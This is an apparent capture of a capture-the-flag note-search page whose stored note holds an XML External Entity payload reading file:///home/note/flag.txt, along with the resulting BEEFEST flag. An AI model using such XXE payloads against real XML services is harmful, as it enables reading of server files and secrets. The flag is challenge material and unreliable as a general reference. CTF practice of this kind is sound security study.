 Saved Content
Search for a note using ID:
Search
Search Results:
Note ID: 23d44679a0ac0b0b567c99b05fed67ff
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/note/flag.txt"> ]> <stockCheck>
<productId>BEEFEST{L0AD3D_XML_1S_C00L_R1GHT} </productId></stockCheck>